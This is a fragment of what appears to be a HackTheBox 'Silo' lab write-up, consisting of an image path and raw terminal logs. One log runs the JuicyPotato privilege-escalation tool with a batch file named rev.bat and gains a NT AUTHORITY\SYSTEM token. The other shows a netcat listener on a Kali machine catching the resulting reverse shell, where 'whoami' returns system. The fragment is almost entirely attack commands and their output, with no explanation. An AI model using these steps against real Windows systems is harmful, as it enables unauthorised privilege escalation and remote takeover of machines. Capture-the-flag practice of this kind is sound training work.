 PS C:\Temp> .\JuicyPotato.exe -p rev.bat -l 5555 -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 5555
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Temp>
root@Kali:~/hackthebox/silo# rlwrap nc -nlvp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.82.
Ncat: Connection from 10.10.10.82:49177.
whoami
nt authority\system
PS C:\Windows\system32>